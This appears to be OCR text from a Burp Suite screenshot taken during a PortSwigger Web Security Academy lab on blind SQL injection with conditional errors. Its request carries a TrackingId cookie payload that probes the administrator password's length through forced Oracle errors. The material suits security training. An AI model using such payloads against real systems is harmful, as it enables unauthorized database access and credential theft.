 1 × 2 × 3 × +
Send Cancel < > Target: https://0ac40085041e8927803b62df00100037.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0ac40085041e8927803b62df00100037.web-security-acade
my.net
3 Cookie: TrackingId=45o4t4APu4sxjqmv'||(SELECT CASE
WHEN LENGTH(password)=20 THEN to_char(1/0) ELSE ''
END FROM users WHERE username='administrator')||' ;
session=Nu3oPRYKAIl5pVdg3HdPtcA1hByeT0Pl
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ac40085041e8927803b62df00100037.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Internal Server Error
Internal Server Error
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Done 2,353 bytes | 152 millis